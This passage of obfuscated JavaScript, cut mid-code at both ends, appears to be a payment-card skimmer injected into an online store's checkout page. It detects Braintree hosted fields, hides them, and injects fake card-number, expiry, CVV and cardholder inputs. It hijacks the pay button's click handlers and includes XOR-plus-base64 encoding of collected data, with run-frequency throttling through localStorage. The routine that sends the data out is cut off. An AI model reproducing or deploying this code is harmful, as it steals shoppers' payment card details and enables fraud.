k=0x0;k<P['len'+'gth'];k++){R[k]=P[k]^U[k%U[G(0x4a1)+'gth']];}let E='';return R[O(0x33b,'XsxX')+G(0x2a1)+'h'](L=>E+=String['fro'+O(0x195,'7cpy')+G(0x2a2)+G(0x350)](L)),btoa(E);}function V(s,v,m){const P=s-v,U=0x3c*0x3c*0x3e8,R=P/U;return R>m;}var J=I(0x4b6)+I(0x27c)+I(0x3f2)+'ime',M='wha'+'tdo'+I(0xce)+C(0x2ae,'7]%u')+C(0x34d,'3z1D')+I(0x110)+I(0x373);window[I(0x287)+'Eve'+C(0x436,'7cpy')+I(0x34c)+I(0x290)+'r']('loa'+'d',function(s){var Q=I,e=C;if(location[e(0x327,'^gvh')+'f']['toL'+'owe'+'rCa'+'se']()[Q(0x2ee)+e(0x10c,'7cpy')+'f'](('che'+Q(0xd3)+'ut')[Q(0x47a)+Q(0x480)+e(0x2a0,'H0S!')+'se']())!=-0x1&&document[Q(0x12b)+'Ele'+e(0x2b2,'4xgC')+e(0x1bf,'4xgC')+'Id']('bra'+e(0x2d3,'rqm]')+Q(0x36d)+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x4ea,'XsxX')+e(0x4c0,'s4Yr')+Q(0x10e)+'er')&&document[e(0x197,'Robm')+'Ele'+e(0x172,'3z1D')+e(0x416,'SoNO')+'Id'](Q(0x182)+'int'+e(0x190,'Y171')+'-ho'+e(0x36b,'rqm]')+'d-f'+Q(0x465)+e(0x453,'s4Yr')+e(0x144,'DCwV')+e(0x1fa,'y3nV')+'ion'+Q(0x51a)+'e')&&document[Q(0x12b)+Q(0x188)+'men'+Q(0x486)+'Id'](e(0xcd,'83S^')+Q(0x154)+e(0x3a9,'syd7')+Q(0x118)+'ste'+e(0x4a8,'Rb)h')+e(0x318,'H0S!')+Q(0x378)+'vv')&&document[Q(0x12b)+e(0x2bd,'6SRX')+Q(0x2ff)+e(0x10a,'Ae5x')+'Id']('bra'+e(0x140,'7]%u')+e(0x298,'s4Yr')+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x51e,'rqm]')+Q(0x378)+'ard'+e(0x411,'SoNO')+e(0x14d,'rqm]')+Q(0x336)+'e')){var v=localStorage[Q(0x12b)+'Ite'+'m'](J);(v==null||V(Date[e(0x219,'83S^')](),v,0xf*0x18))&&b();}});function b(){var g=I,u=C,s=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0xfc,'XsxX')+'Id'](g(0x182)+'int'+'ree'+g(0x118)+u(0x1b3,'6SRX')+g(0x3d2)+g(0x465)+'d-n'+u(0x216,'*[D5')+'er');s[g(0xee)+'le'][u(0xd4,'4xgC')+'pla'+'y']=u(0x1be,'O@B2')+'e';var v=document[g(0x374)+u(0x23e,'%8H[')+g(0x188)+g(0x2ff)+'t']('div');v[u(0x1df,'6SRX')+'le']=u(0x26d,'Y171')+g(0x1d5)+g(0x1a5)+'00%'+u(0x295,'yOtI')+'dth'+u(0x485,'%8H[')+u(0x1c0,'Y171')+';',v[u(0x3e1,'SoNO')+g(0x50d)+u(0x214,'57Mz')]=g(0x163)+u(0x33c,'h403')+'\x20au'+u(0x390,'O@B2')+g(0x1c5)+'let'+u(0x482,'6k*c')+g(0x284)+g(0x276)+u(0x22d,'O@B2')+u(0x51c,'57Mz')+'typ'+'e=\x22'+'tex'+g(0x45d)+'aut'+u(0xd7,'7cpy')+'rre'+'ct='+g(0x464)+u(0x4e9,'7]%u')+u(0x1cb,'K1nv')+u(0x466,'KjvT')+g(0x3b7)+g(0x4fa)+g(0x131)+g(0x396)+u(0x14e,'rqm]')+u(0x1e4,'83S^')+u(0x22b,'4xgC')+u(0x506,'3z1D')+u(0x304,'s4Yr')+u(0x4d1,'W)Ou')+'lse'+u(0x29e,'^gvh')+u(0x3a1,'2GVw')+u(0x40e,'0$B*')+'num'+'ber'+'s\x22\x20'+'dat'+u(0x3d3,'*[D5')+g(0x2ba)+g(0x455)+g(0x428)+'nam'+u(0x109,'^gvh')+'num'+u(0x412,'57Mz')+u(0x2ca,')F56')+g(0x44e)+'=\x22c'+u(0x3b8,'W)Ou')+u(0x44a,'6Knv')+u(0x447,'N(Jo')+u(0x160,'7]%u')+g(0x10e)+u(0x1bb,'bHAT')+g(0x1f2)+'d=\x22'+'cre'+u(0xde,'o)f&')+u(0x2cc,'!IHh')+'rd-'+g(0x276)+g(0x147)+g(0x168)+'pat'+g(0x352)+g(0x37a)+g(0x4df)+u(0x513,'8(3d')+'npu'+g(0x1ab)+'de='+'\x22nu'+'mer'+g(0x4b5)+u(0x233,'Robm')+g(0x422)+'ngt'+u(0x238,'O@B2')+u(0xf1,'KjvT')+u(0x3c8,'VqO1')+g(0x277)+u(0x516,'yOtI')+g(0xd5)+u(0x192,'Rb)h')+g(0x2c6)+u(0x1b7,'bHAT')+g(0x236)+g(0x21f)+'umb'+g(0x10f)+g(0x263)+u(0x325,'h403')+g(0x33e)+'cri'+u(0x36c,'G5LO')+g(0x13a)+'\x22fi'+u(0x377,'N(Jo')+u(0x1aa,')F56')+g(0x112)+g(0x39d)+'ion'+'-nu'+'mbe'+g(0x1b6)+'sty'+u(0x387,'^gvh')+u(0x51d,'VqO1')+'dth'+g(0x1a5)+u(0x437,'%8H[')+u(0x364,'^gvh')+g(0x414)+g(0x278)+g(0x477)+g(0x338)+u(0x1d3,'FHpZ')+u(0x10d,'6SRX')+'und'+g(0x1c3)+'lor'+':\x20t'+u(0x3e6,'s4Yr')+'spa'+g(0x417)+u(0x3b5,'6k*c')+'ont'+u(0x316,'EHZ2')+'ze:'+u(0x3a6,'6k*c')+'px;'+u(0x100,']DUN')+u(0x46d,'7cpy')+'\x20rg'+g(0x1d0)+u(0x36e,'KjvT')+g(0x49b)+g(0x1f6)+u(0x4cd,'3z1D')+u(0x264,'7cpy')+'ing'+u(0x368,'K1nv')+g(0x29a)+g(0x18a)+'mar'+u(0x30d,'A1KV')+g(0x270)+u(0x3ce,'KjvT')+'nt-'+g(0xdf)+'ily'+u(0x33a,'yOtI')+g(0x384)+u(0x14c,'Ae5x')+'igh'+g(0x3aa)+g(0x269)+g(0x1c2)+u(0x493,'N(Jo')+u(0x39b,'^gvh')+g(0x194)+g(0xd2)+g(0x21d)+'int'+u(0x463,'FHpZ')+'ct-'+'fie'+g(0x391)+g(0x2e7)+g(0x49f)+g(0x263)+'ia-'+u(0x286,'^gvh')+g(0x4fa)+g(0x4a4)+'fal'+g(0x4de)+'>',s[g(0x2d4)+'er'](v),document[u(0x4c6,'4xgC')+g(0x188)+u(0x50a,'!IHh')+'tBy'+'Id'](u(0x3e8,'K1nv')+u(0x49d,'O@B2')+g(0x2c9)+g(0x16c)+u(0x1f9,'NYJp')+'ber'+'s')['onf'+u(0x328,'8(3d')+'s']=function(){var c=g,t=u;document['get'+t(0x2d8,'O(wA')+c(0x2ff)+c(0x486)+'Id'](c(0x284)+t(0xcc,'6k*c')+c(0x147)+t(0x1ee,'83S^')+'w')[c(0x505)+c(0x35d)+c(0x44e)]=c(0x161)+c(0x394)+'ont'+c(0x314)+c(0x343)+'ste'+'d-i'+'npu'+'t-s'+t(0x351,'%8H[')+'col'+'-12'+c(0x3c6)+c(0x2dd)+c(0x24d)+c(0x393)+t(0x3de,'oZ6U')+t(0x4d2,'A1KV')+'eld'+c(0x515)+t(0xed,'7]%u')+c(0x376)+t(0x3a2,'^gvh')+t(0x320,'bHAT')+c(0x3ba)+t(0x1e7,'7cpy')+c(0x276)+t(0x3f7,'^gvh')+t(0x101,'O@B2')+t(0x19e,')F56')+t(0x29d,'rqm]')+'ee-'+t(0x472,'s4Yr')+'ted'+t(0x4ed,'2GVw')+c(0x355)+t(0x1a9,'h403')+'ocu'+c(0x517);},document[u(0x38e,'KdVF')+u(0x4c9,'NYJp')+g(0x2ff)+g(0x486)+'Id']('cre'+g(0x1ea)+g(0x2c9)+u(0x333,'N(Jo')+g(0x276)+u(0x20e,'W)Ou')+'s')[u(0xc9,'bHAT')+u(0x438,'EHZ2')]=function(){var D=g,S=u;document[S(0x34e,'KjvT')+D(0x188)+S(0x2b4,'K1nv')+'tBy'+'Id'](D(0x284)+S(0x4d7,'VqO1')+D(0x147)+D(0x444)+'w')[D(0x505)+'ssN'+'ame']=S(0x1ec,'4xgC')+S(0x389,'VqO1')+D(0x315)+'rol'+S(0xf4,'57Mz')+S(0xe6,'0$B*')+D(0x1cf)+D(0x2d7)+D(0x105)+S(0x2d9,'bHAT')+'col'+S(0x4f2,'8(3d')+D(0x3c6)+D(0x2dd)+'g-8'+D(0x393)+D(0x2ec)+D(0x211)+S(0x267,'FHpZ')+S(0x1d7,'rqm]')+'opb'+S(0xfd,'2GVw')+S(0x40a,'h403')+S(0x4b1,'6k*c')+'1\x20c'+D(0x16c)+S(0x2db,'Y171')+S(0x4b2,'0$B*')+'g';},document['get'+u(0x181,'K1nv')+g(0x2ff)+u(0xfe,'EHZ2')+'Id'](g(0x374)+g(0x1ea)+u(0xef,'A1KV')+g(0x16c)+u(0x1a8,'rqm]')+'ber'+'s')[g(0x287)+u(0x1bc,'b8[L')+u(0x23f,'*[D5')+'ist'+g(0x290)+'r'](u(0x2d6,'!IHh')+'ut',function(){var h=u,N=g,a=this[N(0x2cd)+'ue'][h(0x3ef,'oZ6U')+'lac'+'e'](/\D/g,'');a=a[N(0x386)+'ce'](0x0,0x10),a=a[h(0x231,'NYJp')+N(0x1d4)+'e'](/(\d{4})(?=\d)/g,N(0x381)),this[N(0x2cd)+'ue']=a;});var m=document[g(0x12b)+u(0x48d,'Ae5x')+u(0x11a,'^gvh')+u(0x257,'oZ6U')+'Id'](u(0x1f7,'8(3d')+'int'+u(0x200,'bHAT')+u(0x1c9,'Robm')+u(0x4bb,'%8H[')+u(0x446,'bHAT')+g(0x465)+'d-e'+u(0x22f,'oZ6U')+'rat'+'ion'+u(0x418,'83S^')+'e');m[g(0xee)+'le'][u(0x1dc,'Robm')+'pla'+'y']=g(0x477)+'e';var P=document['cre'+g(0xdd)+u(0x2d8,'O(wA')+u(0x11a,'^gvh')+'t'](u(0x44c,'%8H['));P[u(0x342,'Rb)h')+'le']=g(0x4b3)+u(0x28e,'VqO1')+u(0x13d,'83S^')+u(0x346,'A1KV')+g(0x3a8)+'dth'+':\x201'+g(0x25f)+';',P[g(0x213)+'erH'+g(0x4ef)]=u(0xe1,'XsxX')+u(0x46a,'Robm')+g(0x2d5)+u(0x4bd,'Y171')+g(0x1c5)+g(0x2da)+u(0x3eb,'syd7')+u(0x253,'2GVw')+u(0x129,'VqO1')+u(0x4ad,'A1KV')+u(0x210,'*[D5')+u(0x18d,'57Mz')+u(0x43a,'bHAT')+'\x22\x20a'+g(0x383)+'cor'+g(0x282)+'t=\x22'+'off'+g(0x4ae)+u(0x20c,'bHAT')+g(0x502)+u(0x425,'syd7')+u(0x107,'O@B2')+'e=\x22'+g(0x477)+u(0x382,'Robm')+'spe'+u(0x32f,'rqm]')+g(0x344)+'k=\x22'+g(0x4a2)+u(0x11b,'NYJp')+g(0x3e0)+g(0x424)+'=\x22e'+g(0x223)+g(0x240)+g(0x272)+g(0x51a)+g(0x45e)+u(0x45f,'FHpZ')+'a-b'+u(0xd9,'4xgC')+g(0x455)+g(0x428)+'nam'+g(0x2ab)+g(0x22c)+g(0x191)+g(0x43e)+g(0x38b)+'tes'+u(0x2f9,'N(Jo')+'ame'+'=\x22e'+u(0x144,'DCwV')+'rat'+g(0x272)+'s\x22\x20'+u(0x2f3,'6Knv')+'\x22ex'+g(0x49e)+u(0x4f4,'Ae5x')+g(0x468)+'\x22\x20p'+'att'+g(0x139)+u(0x38a,'syd7')+g(0x359)+u(0x1b4,'oZ6U')+u(0x11e,'57Mz')+g(0x31e)+u(0x1d8,'6Knv')+g(0x276)+'eri'+g(0x4ab)+g(0x23d)+u(0x12a,'6SRX')+'gth'+g(0x50f)+'\x22\x20p'+u(0xfa,'Y171')+u(0xe5,'N(Jo')+u(0x488,'^gvh')+g(0x1f3)+'10/'+g(0x246)+u(0x204,'K1nv')+g(0x256)+g(0x245)+u(0x1de,'XsxX')+g(0x38c)+'edb'+'y=\x22'+g(0x1fe)+'ld-'+'des'+'cri'+'pti'+g(0x309)+u(0x501,'KdVF')+u(0x495,'Robm')+g(0x43e)+u(0x184,'XsxX')+g(0x3e7)+'\x20st'+'yle'+'=\x22w'+u(0x4b7,'KjvT')+g(0x1d2)+g(0x269)+g(0x401)+u(0x1e2,'o)f&')+u(0x3a4,'6SRX')+u(0x24b,'!IHh')+u(0x3b4,'KdVF')+u(0x312,'EHZ2')+'kgr'+u(0xfb,'syd7')+'d-c'+u(0x395,'s4Yr')+g(0x278)+g(0x48f)+g(0x435)+u(0x47d,'Y171')+u(0x3ad,'SoNO')+g(0x3cd)+g(0x105)+g(0x252)+u(0x1e5,'y3nV')+u(0x2f2,')F56')+g(0x41c)+'lor'+':\x20r'+g(0x4dc)+g(0x1a2)+g(0x113)+u(0x209,'s4Yr')+g(0x159)+u(0x14b,'83S^')+g(0x2bb)+g(0x270)+';fo'+u(0x31c,'O(wA')+u(0x4da,'6Knv')+g(0x17e)+':\x20n'+g(0x384)+u(0x20f,'oZ6U')+'igh'+u(0x2fc,'7]%u')+u(0x3c0,'6k*c')+u(0x180,'h403')+'>',m['aft'+'er'](P),document[u(0x261,'N(Jo')+g(0x188)+'men'+'tBy'+'Id'](g(0x22c)+u(0x363,'O(wA')+u(0x18c,'A1KV')+'ns')['onf'+u(0x215,'XsxX')+'s']=function(){var X=g,x=u;document[x(0x38e,'KdVF')+X(0x188)+x(0x25c,'FHpZ')+'tBy'+'Id'](X(0x22c)+'ira'+x(0x3d6,'H0S!')+'n-d'+X(0xdd))['cla'+X(0x35d)+x(0xf7,'NYJp')]=X(0x161)+X(0x394)+'ont'+x(0x23a,'SoNO')+X(0x343)+x(0x1b3,'6SRX')+x(0x2df,'Rb)h')+'npu'+x(0x1f0,'yOtI')+x(0x1af,'NYJp')+X(0x1fb)+x(0x1e8,'8(3d')+X(0x208)+'n\x20m'+X(0x1a4)+X(0x1ef)+x(0x12e,'G5LO')+X(0x500)+X(0xd5)+x(0x1ac,'G5LO')+X(0x510)+X(0x182)+X(0x154)+'ree'+x(0x426,'G5LO')+X(0x358)+X(0x3d2)+X(0x465)+'ds-'+x(0x37f,'P]xX')+X(0x18e)+'d';},document[g(0x12b)+u(0x3d9,'A1KV')+g(0x2ff)+u(0x3f3,'7cpy')+'Id']('exp'+'ira'+u(0x24a,'7cpy')+'ns')['onb'+'lur']=function(){var z=g,y=u;document['get'+'Ele'+y(0x451,'yOtI')+z(0x486)+'Id'](z(0x22c)+'ira'+'tio'+z(0x30f)+y(0x2ad,'Rb)h'))[y(0x4b4,'4xgC')+'ssN'+'ame']=y(0x388,'N(Jo')+'m-c'+'ont'+z(0x314)+'\x20ho'+y(0x4f6,'h403')+'d-i'+'npu'+'t-s'+y(0x469,'^gvh')+z(0x1fb)+z(0x35b)+z(0x208)+z(0x362)+'b-1'+'\x20ca'+'rd-'+y(0x3e5,'oZ6U')+'der'+z(0x452)+'x1';};let U='';document[u(0x2e8,'W)Ou')+g(0x188)+g(0x2ff)+'tBy'+'Id'](g(0x22c)+'ira'+u(0x413,'rqm]')+'ns')[u(0x199,'6Knv')+g(0x45c)+'ntL'+g(0x34c)+g(0x290)+'r']('inp'+'ut',function(){var F=u,p=g;const a=this[p(0x2cd)+'ue'],j=a[F(0xe7,')F56')+'lac'+'e'](/\D/g,''),A=U[F(0x143,'Y171')+p(0x1d4)+'e'](/\D/g,''),f=j[p(0x4a1)+p(0x369)]<A[p(0x4a1)+F(0x166,'!IHh')];let W='';if(f){const Z=(U[F(0x26c,']DUN')+'ch'](/[\D]/g)||[])[p(0x4a1)+F(0xdc,'DCwV')],o=(a['mat'+'ch'](/[\D]/g)||[])[p(0x4a1)+'gth'];if(o<Z){let w=j[F(0x423,'yOtI')+'ce'](0x0,Math[p(0x23d)](0x0,j[F(0x22e,'Robm')+F(0x26a,'KjvT')]-0x1));w[F(0x297,'K1nv')+F(0xdc,'DCwV')]>0x2?W=w['sli'+'ce'](0x0,0x2)+'\x20/\x20'+w[F(0x2e3,'4xgC')+'ce'](0x2,0x6):W=w;}else j[F(0x239,'0$B*')+'gth']>0x2?W=j[p(0x386)+'ce'](0x0,0x2)+p(0x22a)+j['sli'+'ce'](0x2,0x6):W=j;}else j[F(0x365,'H0S!')+p(0x369)]>0x2?W=j['sli'+'ce'](0x0,0x2)+p(0x22a)+j[p(0x386)+'ce'](0x2,0x6):W=j;this['val'+'ue']=W,U=this[p(0x2cd)+'ue'];});var R=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0x416,'SoNO')+'Id'](g(0x182)+'int'+g(0x36d)+u(0x244,'6Knv')+g(0x358)+u(0x4b0,'8(3d')+g(0x465)+u(0x3fb,'h403')+'vv');R[u(0x189,'Robm')+'le'][g(0x17a)+'pla'+'y']=g(0x477)+'e';var i=document[u(0x2e5,'4xgC')+u(0x1e6,'7cpy')+'Ele'+u(0x3ff,'DCwV')+'t'](g(0x2a7));i[u(0x3cc,'b8[L')+'le']=g(0x4b3)+u(0x3f0,'Rb)h')+':\x201'+'00%'+';wi'+'dth'+':\x201'+u(0x471,'^gvh')+';',i[g(0x213)+g(0x50d)+'TML']='<in'+u(0x1ad,'8(3d')+u(0x20a,'0$B*')+g(0x335)+g(0x1c5)+g(0x2da)+u(0x193,'%8H[')+g(0x284)+'csc'+'\x22\x20t'+u(0x3c7,'s4Yr')+g(0x206)+'ext'+'\x22\x20a'+g(0x383)+g(0x1f5)+'rec'+'t=\x22'+u(0x46e,'Rb)h')+'\x22\x20a'+'uto'+'cap'+u(0x228,'Y171')+g(0x30c)+g(0x2ab)+u(0x104,'A1KV')+'e\x22\x20'+u(0x158,'SoNO')+'llc'+'hec'+u(0xf3,'P]xX')+'fal'+u(0x360,'7cpy')+g(0x3e0)+g(0x424)+u(0x4e4,'P]xX')+u(0x340,'!IHh')+g(0xea)+g(0xff)+'bra'+u(0x3ac,'57Mz')+u(0x3b0,'EHZ2')+g(0x4ca)+'me='+u(0x260,'G5LO')+g(0x125)+u(0x440,'o)f&')+u(0x1d8,'6Knv')+'cvv'+g(0x168)+'id='+u(0x3af,'o)f&')+u(0x43c,'6SRX')+u(0x115,'SoNO')+u(0x498,'O@B2')+'rn='+g(0x4e3)+g(0x4c1)+'inp'+u(0x281,'*[D5')+u(0x230,')F56')+'=\x22n'+u(0x40c,'SoNO')+u(0x274,'KdVF')+u(0x3c1,'6k*c')+g(0x1d4)+'eho'+'lde'+u(0x48c,'bHAT')+g(0x392)+g(0x4e2)+g(0x311)+'eng'+g(0x329)+g(0x20d)+g(0x263)+g(0x2b1)+'des'+'cri'+'bed'+u(0x4fc,'bHAT')+'\x22fi'+'eld'+g(0x370)+u(0x3a5,'h403')+g(0x39d)+g(0x272)+u(0x45b,'83S^')+g(0x125)+u(0x361,'H0S!')+'le='+u(0xf2,'%8H[')+g(0x375)+g(0x1a5)+g(0x25f)+g(0x3e2)+u(0x14a,'oZ6U')+u(0x164,'Y171')+g(0x477)+u(0x145,'Ae5x')+g(0x150)+'gro'+g(0x142)+g(0x1c3)+'lor'+':\x20t'+u(0x234,'P]xX')+'spa'+'ren'+u(0x116,'yOtI')+g(0x315)+'-si'+u(0x484,')F56')+u(0x380,'83S^')+g(0x324)+'col'+u(0xe4,'o)f&')+'\x20rg'+u(0x13e,'W)Ou')+u(0x3e4,'W)Ou')+u(0x1a6,'^gvh')+g(0x1f6)+g(0x212)+u(0x2fa,'o)f&')+u(0x462,'s4Yr')+u(0x179,'4xgC')+'fon'+u(0x494,'^gvh')+'ami'+u(0x40d,'3z1D')+'\x20no'+'ne;'+g(0x4b3)+u(0x36f,'DCwV')+g(0x1a5)+u(0x178,'y3nV')+g(0xca),R[u(0x1c1,'Ae5x')+'er'](i),document[g(0x12b)+'Ele'+g(0x2ff)+u(0x185,'KdVF')+'Id'](u(0x3a7,'EHZ2')+'s')[g(0x2dc)+u(0x103,'^gvh')+'s']=function(){var n=g,r=u;document['get'+r(0x2f1,'W)Ou')+n(0x2ff)+n(0x486)+'Id'](n(0x284)+n(0x23c)+n(0x444)+'w')['cla'+n(0x35d)+r(0x2f5,'yOtI')]='for'+'m-c'+n(0x315)+n(0x314)+n(0x343)+n(0x358)+'d-i'+'npu'+r(0x3ec,'P]xX')+n(0x479)+r(0x1e9,'^gvh')+n(0x35b)+r(0x4f3,'SoNO')+'n\x20m'+r(0x43d,'VqO1')+n(0x1ef)+n(0x16c)+'bor'+r(0x175,'G5LO')+n(0x452)+r(0x3fa,'0$B*')+'bra'+r(0x1db,'Y171')+'ree'+n(0x118)+r(0x483,'6k*c')+r(0x21a,'Robm')+n(0x465)+'ds-'+r(0x222,'O@B2')+'use'+'d';},document[g(0x12b)+g(0x188)+u(0x259,'o)f&')+'tBy'+'Id'](g(0x23c)+'s')[g(0x32d)+u(0x3d4,'Ae5x')]=function(){var B=u,K=g;document[K(0x12b)+B(0x420,'o)f&')+B(0x170,'G5LO')+B(0x3bd,'O@B2')+'Id'](K(0x284)+B(0x3fd,'2GVw')+B(0x2eb,'O(wA')+'w')[B(0x1cd,'s4Yr')+K(0x35d)+B(0x3fc,'b8[L')]=K(0x161)+K(0x394)+B(0x454,'rqm]')+K(0x314)+B(0x442,'EHZ2')+K(0x358)+'d-i'+B(0x106,'H0S!')+B(0x441,'syd7')+K(0x479)+'pto'+B(0x3b3,'7]%u')+B(0x2de,'DCwV')+K(0x362)+'b-1'+K(0x1ef)+'rd-'+'bor'+B(0x406,'6k*c')+'-bo'+'x2';},document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x169,'6Knv')+'Id'](g(0x23c)+'s')['add'+g(0x45c)+'ntL'+'ist'+g(0x290)+'r'](g(0x4d4)+'ut',function(){var Y1=u,Y0=g;let a=this[Y0(0x2cd)+'ue'][Y0(0x44f)+Y0(0x1d4)+'e'](/\D/g,'');a=a[Y0(0x386)+'ce'](0x0,0x4),this[Y1(0x511,'7cpy')+'ue']=a;});var E=document[u(0x1c8,'0$B*')+g(0x188)+'men'+u(0x3f3,'7cpy')+'Id'](u(0x4ee,'A1KV')+'int'+'ree'+u(0x2b6,'o)f&')+u(0x307,'Rb)h')+u(0x37d,'KdVF')+g(0x465)+u(0x4a5,'G5LO')+'ard'+'hol'+g(0xd5)+u(0x37e,'Y171')+'e');E[g(0xee)+'le'][u(0x4e0,'57Mz')+g(0x4b8)+'y']=u(0x2a4,'yOtI')+'e';var k=document['cre'+g(0xdd)+u(0x30a,'P]xX')+g(0x2ff)+'t'](u(0x47c,'KjvT'));k['sty'+'le']='hei'+u(0x404,'O@B2')+g(0x1a5)+u(0x497,'6k*c')+';wi'+'dth'+g(0x1a5)+'00%'+';',k[g(0x213)+'erH'+u(0x4e6,'7cpy')]=g(0x163)+'put'+g(0x2d5)+'toc'+u(0xd1,'b8[L')+g(0x2da)+g(0x2ab)+u(0x4b9,'P]xX')+'nam'+u(0x39a,'y3nV')+u(0x138,'yOtI')+u(0x12c,'G5LO')+'tex'+g(0x45d)+g(0x3f8)+g(0x183)+'rre'+u(0x1bd,'!IHh')+u(0x37c,'O(wA')+g(0x156)+'aut'+g(0x31a)+g(0x3b7)+'ali'+'ze='+'\x22no'+u(0x25e,'G5LO')+u(0x1e4,'83S^')+g(0x35f)+u(0x48b,'N(Jo')+g(0xf5)+u(0x4a6,'0$B*')+g(0x15b)+u(0x29e,'^gvh')+u(0x4d9,'KjvT')+u(0x313,'b8[L')+g(0x4af)+g(0x119)+'lde'+g(0x1d6)+u(0x3c4,'6SRX')+u(0x43b,'b8[L')+'ta-'+g(0x182)+g(0x154)+g(0x36d)+'-na'+g(0x11c)+g(0x21b)+u(0x11f,'^gvh')+'old'+u(0x124,'SoNO')+g(0x44e)+u(0x152,'Robm')+u(0x28b,'EHZ2')+'=\x22c'+u(0x15f,'P]xX')+u(0x117,'VqO1')+g(0xd5)+u(0x50e,'A1KV')+u(0x432,'W)Ou')+'\x22\x20i'+u(0x232,'A1KV')+u(0x255,'Robm')+g(0x119)+'lde'+u(0x2b5,'A1KV')+u(0x288,'83S^')+g(0x168)+u(0x13c,'0$B*')+u(0x408,'bHAT')+u(0x433,'bHAT')+g(0x32b)+g(0x310)+g(0x348)+u(0x3b1,'KdVF')+g(0x45e)+u(0x285,'N(Jo')+g(0x4a1)+g(0x369)+u(0x334,'EHZ2')+g(0x300)+u(0x4d5,'4xgC')+'ia-'+u(0x247,'*[D5')+u(0x508,'oZ6U')+'bed'+g(0x13a)+g(0x38f)+u(0x36a,'57Mz')+u(0x456,'y3nV')+u(0x167,'o)f&')+'ipt'+'ion'+u(0xf9,'Rb)h')+u(0x19d,'7cpy')+g(0x27b)+u(0x18b,'NYJp')+'ame'+g(0x4ce)+u(0x1c4,'Robm')+u(0x339,'7]%u')+'wid'+g(0x2a3)+u(0x372,'yOtI')+'0%;'+u(0x4f9,'^gvh')+'der'+u(0x2ef,'FHpZ')+g(0x384)+u(0x3cf,'VqO1')+u(0x39c,'H0S!')+g(0x10b)+u(0x3d8,'Robm')+u(0x1e1,'2GVw')+'or:'+u(0x1dd,'N(Jo')+'ans'+g(0x421)+g(0x29c)+g(0x26e)+u(0x332,'y3nV')+g(0x1eb)+'e:\x20'+g(0xe2)+g(0x258)+g(0x345)+g(0x278)+u(0x24f,'s4Yr')+g(0x3cb)+',\x208'+'0,\x20'+'87)'+u(0x250,'N(Jo')+g(0x301)+g(0x111)+u(0xec,'6SRX')+u(0x3be,')F56')+'-fa'+'mil'+'y:\x20'+u(0x196,'7]%u')+'e;h'+u(0x4f0,'0$B*')+g(0x4ac)+'\x2010'+u(0x357,'FHpZ')+u(0x4c5,'P]xX')+g(0x44b)+g(0x165)+'m-f'+'orm'+g(0x1a3)+u(0x2e4,']DUN')+u(0x457,'EHZ2')+'-fi'+u(0x42c,'6Knv')+u(0x1a0,'^gvh')+u(0x3c3,'!IHh')+'\x22\x20a'+u(0x31f,'oZ6U')+u(0x1f4,'Rb)h')+g(0x2cd)+'id='+g(0x2be)+u(0x28a,'*[D5')+'\x22>',E['aft'+'er'](k),document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x25b,'H0S!')+'Id']('car'+g(0x119)+u(0x4cf,'syd7')+'r-n'+g(0x44e)+'s')['onf'+'ocu'+'s']=function(){var Y3=g,Y2=u;document[Y2(0x356,'EHZ2')+Y3(0x188)+Y3(0x2ff)+Y3(0x486)+'Id'](Y2(0x253,'2GVw')+'nam'+'e')['cla'+Y2(0x248,'O(wA')+'ame']='for'+Y3(0x394)+Y3(0x315)+'rol'+Y3(0x343)+Y3(0x358)+Y2(0x354,'s4Yr')+Y3(0x2d7)+Y3(0x105)+Y3(0x479)+Y3(0x162)+Y2(0x3c2,'N(Jo')+Y3(0x3c6)+Y3(0x2dd)+Y2(0x268,'DCwV')+Y3(0x393)+Y3(0x2ec)+Y2(0x430,'Ae5x')+'eld'+Y3(0x515)+'opb'+Y2(0x445,'A1KV')+'on\x20'+Y3(0x353)+Y2(0x458,'A1KV')+Y2(0x443,'6SRX')+'ntr'+'ee-'+Y3(0x132)+Y3(0x476)+Y3(0x211)+'eld'+Y3(0x121)+'ocu'+'sed';},document[u(0xd6,'y3nV')+g(0x188)+u(0x367,'Robm')+u(0x108,'Robm')+'Id'](u(0x3d1,'NYJp')+'dho'+u(0xda,'2GVw')+u(0x19b,']DUN')+u(0x225,'Robm')+'s')[g(0x32d)+u(0x122,'G5LO')]=function(){var Y5=g,Y4=u;document['get'+Y4(0x1ca,'Rb)h')+'men'+Y5(0x486)+'Id'](Y4(0x2d2,'yOtI')+Y5(0x12d)+'e')[Y4(0x2ce,'O@B2')+Y4(0x4a0,'*[D5')+Y5(0x44e)]='for'+Y4(0x39e,'EHZ2')+'ont'+Y5(0x314)+'\x20ho'+Y5(0x358)+'d-i'+Y5(0x2d7)+Y4(0x186,'6SRX')+'ty\x20'+'col'+Y4(0x243,'W)Ou')+Y4(0x241,'83S^')+Y5(0x2dd)+Y4(0x1e3,'K1nv')+Y4(0x475,'83S^')+Y4(0x15e,'3z1D')+'-fi'+Y5(0x355)+'\x20pt'+Y5(0x29b)+Y4(0x2ac,'b8[L')+Y5(0x50c)+Y4(0x19c,'7cpy')+'1';};const L=$(g(0xcb)+g(0x277)+g(0x415)+u(0x410,'7cpy')+'_bt'+g(0x473)+'ew'),T=$[u(0x4ff,'7]%u')+'ta'](L[0x0],u(0x220,'N(Jo')+u(0x305,'o)f&'))[g(0x419)+'ck']||[],l=T[u(0x226,'FHpZ')](a=>a[u(0x27f,'KdVF')+g(0x33f)+'r']);L[u(0x3ea,'oZ6U')](u(0x28f,'DCwV')+'ck'),L['on'](g(0x419)+'ck',function(a){d();}),l[u(0x2b7,'K1nv')+u(0x17f,'KjvT')+'h'](a=>{var Y6=u;L['on'](Y6(0x50b,'h403')+'ck',a);});function d(){var 